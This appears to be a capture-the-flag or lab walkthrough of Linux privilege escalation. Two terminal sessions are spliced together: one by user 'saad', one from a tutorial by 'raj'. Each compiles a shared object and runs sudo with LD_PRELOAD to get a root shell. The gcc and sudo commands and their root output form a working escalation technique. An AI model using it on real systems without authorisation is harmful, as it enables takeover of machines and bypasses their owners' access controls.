 saad@m4lware:~$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:2: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 |  setgid(0);
      |  ^~~~~~
shell.c:7:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 |  setuid(0);
      |  ^~~~~~
saad@m4lware:~$ sudo LD_PRELOAD=shell.so ping
ERROR: ld.so: object 'shell.so' from LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
ping: usage error: Destination address required
saad@m4lware:~$ ls
shell.c  shell.so  snap  start_server.py  user.txt
saad@m4lware:~$ sudo LD_PRELOAD=/~/shell.so ping
ERROR: ld.so: object '/~/shell.so' from LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
ping: usage error: Destination address required
saad@m4lware:~$ sudo LD_PRELOAD=/home/saad/shell.so ping
# id
uid=0(root) gid=0(root) groups=0(root)
#
As discussed let's compile it to generate a shared object with .so extension likewise .dll file in the
Windows operating system and hence type following:
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
ls -al shell.so
sudo LD_PRELOAD=/tmp/shell.so find
id
whoami
Yuppieeee!!!! We got the ROOT access.
raj@ubuntu:/tmp$ ls -al shell.so
1 raj raj 6416 Jun 13 22:50 shell.so
raj@ubuntu:/tmp$ sudo LD_PRELOAD=/tmp/shell.so find
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami